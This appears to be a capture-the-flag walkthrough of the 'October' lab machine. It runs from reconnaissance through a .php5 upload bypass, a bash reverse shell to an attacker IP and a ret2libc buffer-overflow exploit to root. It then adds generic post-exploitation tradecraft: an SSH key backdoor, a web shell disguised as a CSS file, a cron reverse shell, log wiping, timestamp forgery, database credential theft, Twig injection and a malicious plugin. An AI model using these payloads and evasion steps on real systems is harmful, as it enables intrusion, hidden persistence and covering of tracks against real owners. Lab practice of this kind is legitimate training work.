Machine Synopsis
Key Exploitation Techniques:
- October CMS enumeration and authentication bypass
- PHP file upload validation bypass
- Buffer overflow exploitation with NX enabled (ret2libc)
- ASLR bypass techniques for privilege escalation
Reconnaissance & Enumeration
Port Discovery
1
2
3
4
| $ nmap -p- --min-rate 10000 10.10.10.16
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|
Service Enumeration
1
2
3
4
5
6
| $ nmap -p 22,80 -sC -sV 10.10.10.16
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: October CMS - Vanilla
|_http-server-header: Apache/2.4.7 (Ubuntu)
|
Web Application Analysis
1
2
3
4
5
6
7
8
9
10
11
| # Directory enumeration
$ gobuster dir -u http://10.10.10.16 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/blog (Status: 200) [Size: 4262]
/forum (Status: 200) [Size: 9589]
/themes (Status: 301) [Size: 310] [--> http://10.10.10.16/themes/]
/modules (Status: 301) [Size: 311] [--> http://10.10.10.16/modules/]
/account (Status: 200) [Size: 5091]
/tests (Status: 301) [Size: 309] [--> http://10.10.10.16/tests/]
/storage (Status: 301) [Size: 311] [--> http://10.10.10.16/storage/]
/plugins (Status: 301) [Size: 311] [--> http://10.10.10.16/plugins/]
/backend (Status: 302) [Size: 400] [--> http://10.10.10.16/backend/backend/auth]
|
October CMS is identified with an admin panel at /backend.
Exploitation
October CMS Authentication Bypass
1
2
3
| # Test default credentials
# URL: http://10.10.10.16/backend
# Credentials: admin:admin (successful)
|
File Upload Vulnerability
After authentication, the CMS provides file upload functionality through the Media section.
Upload Restriction Analysis
1
2
3
| # October CMS blocks PHP files through extension blacklisting
# Check blocked extensions in core/classes/MediaLibrary.php
# Blacklisted: php, php3, php4, php5, phtml, etc.
|
Bypass Technique
1
2
3
4
5
6
7
8
9
| # Create PHP reverse shell
$ cat > shell.php5 << 'EOF'
<?php
system('bash -i >& /dev/tcp/10.10.14.3/1234 0>&1');
?>
EOF
# Upload via Media Manager using .php5 extension
# October CMS allows .php5 files to bypass the blacklist
|
Initial Shell Access
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| # Setup listener
$ nc -nlvp 1234
# Access uploaded shell
$ curl http://10.10.10.16/storage/app/media/shell.php5
# Shell received
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.16] 58788
bash: cannot set terminal process group (1169): Inappropriate ioctl for device
bash: no job control in this shell
www-data@october:/var/www/html/storage/app/media$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@october:/var/www/html/storage/app/media$ cd /home
www-data@october:/home$ ls
harry
www-data@october:/home$ cd harry
www-data@october:/home/harry$ cat user.txt
6857518d85b43a12850d112cb0d6e6f3
|
Privilege Escalation
SUID Binary Analysis
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| # Find SUID binaries
www-data@october:/tmp$ find / -perm -4000 2>/dev/null
/usr/local/bin/ovrflw
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/sudo
/bin/su
/bin/umount
/bin/mount
/bin/ping
/bin/ping6
# Examine the custom SUID binary
www-data@october:/tmp$ ls -la /usr/local/bin/ovrflw
-rwsr-xr-x 1 root root 7376 May 13 2017 /usr/local/bin/ovrflw
www-data@october:/tmp$ file /usr/local/bin/ovrflw
/usr/local/bin/ovrflw: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=004cdf754281f7f7a05452ea6eaf1ee9014f07da, not stripped
|
Binary Exploitation Analysis
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| # Transfer binary for analysis
www-data@october:/tmp$ cat /usr/local/bin/ovrflw | base64 -w0
[base64 output]
# On attacking machine
$ echo "[base64]" | base64 -d > ovrflw
$ chmod +x ovrflw
# Check binary protections
$ checksec ovrflw
[*] 'ovrflw'
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
|
Key Findings:
- NX bit enabled (non-executable stack)
- PIE disabled (fixed base address)
- No stack canaries
- Buffer overflow vulnerability likely present
Buffer Overflow Exploitation
Crash Analysis
1
2
3
| # Test for buffer overflow
www-data@october:/tmp$ /usr/local/bin/ovrflw $(python -c "print 'A' * 200")
Segmentation fault (core dumped)
|
Finding EIP Offset
1
2
3
4
5
6
| # Use pattern to find EIP offset
$ gdb-peda$ pattern_create 150
$ gdb-peda$ r [pattern]
# EIP: 0x41384141 ('AA8A')
$ gdb-peda$ pattern_offset 0x41384141
1094205761 found at offset: 112
|
EIP Control: Achieved at offset 112 bytes
ASLR and NX Bypass Strategy
Since NX is enabled, direct shellcode execution is not possible. Need to use Return-to-libc attack:
1
2
3
4
5
6
7
8
9
10
11
| # Find libc base address
www-data@october:/tmp$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75b5000)
# Find system(), exit(), and "/bin/sh" addresses
www-data@october:/tmp$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -E " system@| exit@"
139: 00033260 45 FUNC GLOBAL DEFAULT 12 exit@@GLIBC_2.0
1443: 00040310 56 FUNC WEAK DEFAULT 12 system@@GLIBC_2.0
www-data@october:/tmp$ strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep "/bin/sh"
162bac /bin/sh
|
Address Calculation
1
2
3
4
5
| # Calculate absolute addresses (base + offset)
# libc base: 0xb75b5000
# system(): 0xb75b5000 + 0x40310 = 0xb75f5310
# exit(): 0xb75b5000 + 0x33260 = 0xb75e8260
# "/bin/sh": 0xb75b5000 + 0x162bac = 0xb7717bac
|
Exploit Development
1
2
3
| # Create ret2libc exploit payload
# Structure: padding + system_addr + exit_addr + binsh_addr
www-data@october:/tmp$ while true; do /usr/local/bin/ovrflw $(python -c "print('A'*112 + '\x10\x53\x5f\xb7' + '\x60\x82\x5e\xb7' + '\xac\x7b\x71\xb7')"); done
|
ASLR Bypass
Due to ASLR, libc addresses change on each execution. The exploit needs to be run multiple times until the addresses align correctly:
1
2
3
4
5
6
7
8
9
10
| # Continue execution until successful
www-data@october:/tmp$ while true; do /usr/local/bin/ovrflw $(python -c "print('A'*112 + '\x10\x53\x5f\xb7' + '\x60\x82\x5e\xb7' + '\xac\x7b\x71\xb7')"); done
Segmentation fault (core dumped)
Illegal instruction (core dumped)
Segmentation fault (core dumped)
...
# whoami
root
# id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
|
Root Access
1
2
| # cat /root/root.txt
09411aa43ef081f65162196b2c51a3bf
|
Post-Exploitation Techniques
Persistence Methods
SSH Key Installation
1
2
3
4
5
6
7
8
9
10
11
| # Generate SSH key pair
$ ssh-keygen -t rsa -b 2048 -f october_key
# Install public key
root@october:/tmp# mkdir -p /root/.ssh
root@october:/tmp# echo "ssh-rsa AAAAB3NzaC1yc2E..." >> /root/.ssh/authorized_keys
root@october:/tmp# chmod 600 /root/.ssh/authorized_keys
root@october:/tmp# chmod 700 /root/.ssh
# Test SSH access
$ ssh -i october_key root@10.10.10.16
|
Web Shell Persistence
1
2
3
4
5
6
7
8
9
10
11
12
13
| # Install persistent web shell in October CMS
root@october:/tmp# cat > /var/www/html/themes/demo/assets/css/cache.php << 'EOF'
<?php
if(isset($_GET['cmd'])) {
system($_GET['cmd']);
} else {
header('Content-Type: text/css');
echo '/* CSS Cache File */';
}
?>
EOF
# Access via: http://10.10.10.16/themes/demo/assets/css/cache.php?cmd=id
|
Cron Job Persistence
1
2
3
4
5
6
| # Add persistent cron job
root@october:/tmp# echo "*/5 * * * * /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.3/4444 0>&1'" | crontab -
# Verify cron job
root@october:/tmp# crontab -l
*/5 * * * * /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.3/4444 0>&1'
|
Defense Evasion
Log Cleanup
1
2
3
4
5
6
7
8
9
10
11
| # Clear system logs
root@october:/tmp# echo > /var/log/auth.log
root@october:/tmp# echo > /var/log/syslog
root@october:/tmp# echo > /var/log/daemon.log
# Clear Apache logs
root@october:/tmp# echo > /var/log/apache2/access.log
root@october:/tmp# echo > /var/log/apache2/error.log
# Clear October CMS logs
root@october:/tmp# find /var/www/html/storage/logs -name "*.log" -exec echo > {} \;
|
File Timestamp Manipulation
1
2
3
| # Match timestamps to system files
root@october:/tmp# touch -r /bin/bash /usr/local/bin/backdoor
root@october:/tmp# touch -r /var/www/html/index.php /var/www/html/themes/demo/assets/css/cache.php
|
Lateral Movement Preparation
Network Discovery
1
2
3
4
5
| # Discover network hosts
root@october:/tmp# nmap -sn 10.10.10.0/24
# Service discovery
root@october:/tmp# nmap -sS -A 10.10.10.1-254
|
October CMS Database Access
1
2
3
4
5
6
7
8
9
10
| # Extract database credentials
root@october:/tmp# grep -E "(database|password)" /var/www/html/config/database.php
'host' => 'localhost',
'database' => 'october',
'username' => 'october',
'password' => 'SomeRandomPassword',
# Access database
root@october:/tmp# mysql -u october -p'SomeRandomPassword' october
mysql> SELECT * FROM users;
|
Alternative Exploitation Methods
October CMS RCE via Template Injection
1
2
3
4
5
6
7
8
9
10
11
|
# If template editing is available
# Navigate to CMS > Pages or CMS > Layouts
# Inject PHP code in Twig templates:
{{ _self.env.registerUndefinedFilterCallback("exec") }}
{{ _self.env.getFilter("whoami") }}
# Or direct PHP execution:
{% set cmd = 'system' %}
{{ cmd('whoami') }}
|
File Upload via Plugin Installation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| # Create malicious October CMS plugin
$ mkdir -p malicious-plugin/
$ cat > malicious-plugin/Plugin.php << 'EOF'
<?php namespace Author\Plugin;
use System\Classes\PluginBase;
class Plugin extends PluginBase {
public function pluginDetails() {
return [
'name' => 'Malicious Plugin',
'description' => 'Shell access',
'author' => 'Attacker'
];
}
public function boot() {
system($_GET['cmd']);
}
}
?>
EOF
# Package and upload via Settings > Updates > Install Plugin
$ zip -r malicious-plugin.zip malicious-plugin/
|



